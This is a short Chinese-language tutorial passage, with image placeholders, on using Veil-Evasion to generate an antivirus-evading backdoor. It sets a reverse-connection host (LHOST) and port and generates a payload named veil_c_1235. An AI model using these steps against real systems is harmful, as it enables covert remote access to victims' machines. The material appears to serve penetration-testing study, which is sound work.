

设置端口号和IP地址:
set LHOST 192.168.255.128//设置反弹连接IP
set LPORT 1235//设置端口
options

输入generate生成文件,接着输入你想要playload的名字:veil_c_1235

如果出现如下问题,可以根据报错得出是我们没有权限,我们只需要用:
sudo veil
这样我们就可以使用veil-evasion生成后门程序及检测。
